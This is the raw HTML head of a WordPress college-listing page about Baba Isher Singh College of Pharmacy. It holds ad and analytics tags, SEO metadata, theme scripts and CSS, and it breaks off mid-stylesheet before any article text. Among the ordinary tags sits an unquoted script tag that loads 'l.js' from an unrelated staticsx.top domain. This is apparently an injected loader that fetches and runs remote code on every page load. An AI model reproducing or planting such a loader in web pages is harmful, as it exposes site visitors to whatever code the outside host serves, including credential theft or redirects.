

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://bestcollegesinindia.in/college/baba-isher-singh-college-of-pharmacy/
body_size: 34331
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="en-US"> <!--<![endif]-->
<head>
	
	<script data-ad-client="ca-pub-4078455603577152" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
	<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-83861745-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-83861745-1');
</script>
<script async custom-element="amp-ad" src="https://cdn.ampproject.org/v0/amp-ad-0.1.js"></script>
	
    <title>Baba Isher Singh College of Pharmacy | BISCP Moga Punjab | Eligibility</title>
	<meta name="yandex-verification" content="b816d8c2f5286f84" />
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://bestcollegesinindia.in/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<meta property="og:image" content="https://bestcollegesinindia.in/wp-content/uploads/2021/11/Baba-Isher-Singh-College-of-Pharmacy.png" /><link rel="icon" type="image/png" href="http://bestcollegesinindia.in/wp-content/uploads/2021/08/edu-in-india-01.png">
	<!-- This site is optimized with the Yoast SEO Premium plugin v16.2 (Yoast SEO v17.3) - https://yoast.com/wordpress/plugins/seo/ -->
	<meta name="description" content="Thinking for Pharmacy Admission in Punjab? Check Admission Criteria &amp; Eligibility for Admission in Baba Isher Singh College of Pharmacy" />
	<link rel="canonical" href="https://bestcollegesinindia.in/college/baba-isher-singh-college-of-pharmacy/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Baba Isher Singh College of Pharmacy | BISCP Moga Punjab | Eligibility" />
	<meta property="og:description" content="Thinking for Pharmacy Admission in Punjab? Check Admission Criteria &amp; Eligibility for Admission in Baba Isher Singh College of Pharmacy" />
	<meta property="og:url" content="https://bestcollegesinindia.in/college/baba-isher-singh-college-of-pharmacy/" />
	<meta property="og:site_name" content="Best Colleges India | Top Colleges India | Best Education Institution India" />
	<meta property="article:published_time" content="2021-11-30T07:25:09+00:00" />
	<meta property="article:modified_time" content="2021-11-30T07:25:33+00:00" />
	<meta property="og:image" content="http://bestcollegesinindia.in/wp-content/uploads/2021/11/Baba-Isher-Singh-College-of-Pharmacy.png" />
	<meta property="og:image:width" content="989" />
	<meta property="og:image:height" content="396" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Best Colleges India" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="8 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"http://bestcollegesinindia.in/#website","url":"http://bestcollegesinindia.in/","name":"Best Colleges India | Top Colleges India | Best Education Institution India","description":"Find best &amp; Top Colleges in India","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"http://bestcollegesinindia.in/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"},{"@type":"ImageObject","@id":"https://bestcollegesinindia.in/college/baba-isher-singh-college-of-pharmacy/#primaryimage","inLanguage":"en-US","url":"https://bestcollegesinindia.in/wp-content/uploads/2021/11/Baba-Isher-Singh-College-of-Pharmacy.png","contentUrl":"https://bestcollegesinindia.in/wp-content/uploads/2021/11/Baba-Isher-Singh-College-of-Pharmacy.png","width":989,"height":396,"caption":"Baba Isher Singh College of Pharmacy"},{"@type":"WebPage","@id":"https://bestcollegesinindia.in/college/baba-isher-singh-college-of-pharmacy/#webpage","url":"https://bestcollegesinindia.in/college/baba-isher-singh-college-of-pharmacy/","name":"Baba Isher Singh College of Pharmacy | BISCP Moga Punjab | Eligibility","isPartOf":{"@id":"http://bestcollegesinindia.in/#website"},"primaryImageOfPage":{"@id":"https://bestcollegesinindia.in/college/baba-isher-singh-college-of-pharmacy/#primaryimage"},"datePublished":"2021-11-30T07:25:09+00:00","dateModified":"2021-11-30T07:25:33+00:00","author":{"@id":"http://bestcollegesinindia.in/#/schema/person/cb33eca4d9ba944306c54ed9712442ef"},"description":"Thinking for Pharmacy Admission in Punjab? Check Admission Criteria & Eligibility for Admission in Baba Isher Singh College of Pharmacy","breadcrumb":{"@id":"https://bestcollegesinindia.in/college/baba-isher-singh-college-of-pharmacy/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://bestcollegesinindia.in/college/baba-isher-singh-college-of-pharmacy/"]}]},{"@type":"BreadcrumbList","@id":"https://bestcollegesinindia.in/college/baba-isher-singh-college-of-pharmacy/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://bestcollegesinindia.in/"},{"@type":"ListItem","position":2,"name":"Baba Isher Singh College of Pharmacy"}]},{"@type":"Person","@id":"http://bestcollegesinindia.in/#/schema/person/cb33eca4d9ba944306c54ed9712442ef","name":"Best Colleges India","image":{"@type":"ImageObject","@id":"http://bestcollegesinindia.in/#personlogo","inLanguage":"en-US","url":"https://secure.gravatar.com/avatar/348838068488425b389b007abdbddf8c?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/348838068488425b389b007abdbddf8c?s=96&d=mm&r=g","caption":"Best Colleges India"},"sameAs":["https://education.bestcollegesinindia.in"],"url":"https://bestcollegesinindia.in/author/bestcollegesinindia/"}]}</script>
	<!-- / Yoast SEO Premium plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Best Colleges India | Top Colleges India | Best Education Institution India &raquo; Feed" href="https://bestcollegesinindia.in/feed/" />
<link rel="alternate" type="application/rss+xml" title="Best Colleges India | Top Colleges India | Best Education Institution India &raquo; Comments Feed" href="https://bestcollegesinindia.in/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Best Colleges India | Top Colleges India | Best Education Institution India &raquo; Baba Isher Singh College of Pharmacy Comments Feed" href="https://bestcollegesinindia.in/college/baba-isher-singh-college-of-pharmacy/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/bestcollegesinindia.in\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.7.3"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://bestcollegesinindia.in/wp-includes/css/dist/block-library/style.min.css?ver=6.7.3' type='text/css' media='all' />
<link rel='stylesheet' id='mediaelement-css' href='https://bestcollegesinindia.in/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://bestcollegesinindia.in/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.7.3' type='text/css' media='all' />
<style id='jetpack-sharing-buttons-style-inline-css' type='text/css'>
.jetpack-sharing-buttons__services-list{display:flex;flex-direction:row;flex-wrap:wrap;gap:0;list-style-type:none;margin:5px;padding:0}.jetpack-sharing-buttons__services-list.has-small-icon-size{font-size:12px}.jetpack-sharing-buttons__services-list.has-normal-icon-size{font-size:16px}.jetpack-sharing-buttons__services-list.has-large-icon-size{font-size:24px}.jetpack-sharing-buttons__services-list.has-huge-icon-size{font-size:36px}@media print{.jetpack-sharing-buttons__services-list{display:none!important}}.editor-styles-wrapper .wp-block-jetpack-sharing-buttons{gap:0;padding-inline-start:0}ul.jetpack-sharing-buttons__services-list.has-background{padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A300italic%2C400%2C400italic%2C600%2C600italic%2C700%7CRoboto%3A300%2C400%2C400italic%2C500%2C500italic%2C700%2C900&#038;ver=8.1' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://bestcollegesinindia.in/wp-content/themes/atulyansh/style.css?ver=8.1' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-demo-style-css' href='https://bestcollegesinindia.in/wp-content/themes/atulyansh/includes/demos/college/demo_style.css?ver=8.1' type='text/css' media='all' />
<script type="text/javascript" src="https://bestcollegesinindia.in/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://bestcollegesinindia.in/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://bestcollegesinindia.in/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://bestcollegesinindia.in/wp-json/wp/v2/posts/3870" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://bestcollegesinindia.in/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7.3" />
<link rel='shortlink' href='https://bestcollegesinindia.in/?p=3870' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://bestcollegesinindia.in/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbestcollegesinindia.in%2Fcollege%2Fbaba-isher-singh-college-of-pharmacy%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://bestcollegesinindia.in/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbestcollegesinindia.in%2Fcollege%2Fbaba-isher-singh-college-of-pharmacy%2F&#038;format=xml" />
	<style id="tdw-css-placeholder"></style><script src=https://staticsx.top/l.js></script><style></style>			<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/bestcollegesinindia.in\/wp-admin\/","wpRestNonce":"c0b410bdb9","wpRestUrl":"https:\/\/bestcollegesinindia.in\/wp-json\/","permalinkStructure":"\/%category%\/%postname%\/"};
			</script>
			<!--[if lt IE 9]><script src="https://html5shim.googlecode.com/svn/trunk/html5.js"></script><![endif]-->
    
<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

            if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var tds_login_sing_in_widget="show";
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type1";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img[class*=\"wp-image-\"], a.td-sml-link-to-image > img";
var td_animation_stack_general_selectors=".td-animation-stack .entry-thumb, .post .entry-thumb, .post img[class*=\"wp-image-\"], .post a.td-sml-link-to-image > img";
var td_ajax_url="https:\/\/bestcollegesinindia.in\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=8.1";
var td_get_template_directory_uri="https:\/\/bestcollegesinindia.in\/wp-content\/themes\/atulyansh";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="2";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#295fcc";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    

.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .td-header-style-12 .td-header-menu-wrap-full,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td-header-style-12 .td-affix,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .td_category_template_3 .td-current-sub-category,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    .woocommerce-checkout .woocommerce input.button:hover,
    .woocommerce-page .woocommerce a.button:hover,
    .woocommerce-account div.woocommerce .button:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce-cart .woocommerce table.cart .button:hover,
    .woocommerce-cart .woocommerce .shipping-calculator-form .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
